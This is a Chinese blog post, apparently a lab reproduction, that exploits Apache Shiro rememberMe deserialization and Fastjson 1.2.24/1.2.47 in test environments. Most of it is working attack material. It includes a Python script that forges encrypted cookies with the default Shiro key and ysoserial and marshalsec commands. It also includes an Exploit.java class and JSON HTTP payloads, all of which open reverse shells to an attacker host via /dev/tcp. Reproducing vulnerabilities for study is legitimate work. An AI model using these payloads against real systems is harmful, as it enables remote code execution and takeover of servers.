由于觉得麻烦一直拖到现在才复现的两个反序列化🧐
Shiro
采用VulAPPS中的Shiro环境



登录后
Cookie中会有rememberMe字段

使用Python脚本生成恶意Cookie
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
print("rememberMe={0}".format(payload.decode()))
|
1
| python shiro.py VPS:1099
|

这里的1099是jrmp监听的端口
接下来使用如下Payload
1
| java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9WUFMvNzg3OCAwPiYx}|{base64,-d}|{bash,-i}'
|
PS:ysoserial.jar需要自行下载
其中base64编码部分解码为
1
| bash -i >& /dev/tcp/VPS/7878 0>&1
|
即反弹shell的命令,只需将VPS改成自己的,有需要的话也可以改端口

最后在用nc监听下7878端口

万事俱备,只欠东风
将上文中得到的remeberMe的值替换Cookie中的值

获取shell

PS:利用不成功的话可以试试删除其他Cooki
FastJson
这里采用了vulhub的环境进行复现
1.2.24
直接
即可创建环境,默认端口是8090
访问看看
漏洞利用需要先编译好命令执行的代码(有大佬提供了看起来超方便的工具,可惜我不会用)
创建一个Exploit.java
1
2
3
4
5
6
7
8
9
10
11
12
| public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/IP/2333 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
|
将其中IP更换为自己IP
接下来用javac进行编译
之后启动python的服务器

这样子编译好的文件就可以被访问到
接下来需要marshalsec(https://github.com/mbechler/marshalsec)启动RMI服务器监听9999端口
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://IP:8000/#Exploit" 9999
|
PS:python服务器默认是8000端口

最后在用nc监听下2333端口
发送如下payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST / HTTP/1.1
Host: your-ip:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 160
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"http://your-ip:8000",
"autoCommit":true
}
}
|

Python服务器收到请求,说明漏洞可以利用,接下来把dataSourceName修改为
1
| rmi://your-ip:9999/Exploit
|
发送请求即可反弹回shell
1.2.47
只需要改下Payload即可
1
2
3
4
5
6
7
8
9
10
11
| {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://IP:9999/Exploit",
"autoCommit":true
}
}
|
参考链接
https://xz.aliyun.com/t/7107
https://xz.aliyun.com/t/7104
https://www.freebuf.com/vuls/208339.html